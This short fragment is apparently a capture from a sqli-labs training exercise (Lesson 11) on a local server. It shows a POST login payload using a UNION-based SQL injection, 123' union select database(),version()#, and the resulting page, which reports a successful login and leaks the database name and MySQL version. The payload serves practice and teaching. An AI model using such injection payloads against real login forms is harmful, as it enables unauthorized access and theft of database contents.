 http://127.0.0.1/sqli-labs-master/Less-11/
Enable Post data Enable Referrer
uname=123' union select database(),version()# &passwd=123&submit=submit
Error Based- String +
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:security
Your Password:5.5.53
SUCCESSFULLY
LOGGED IN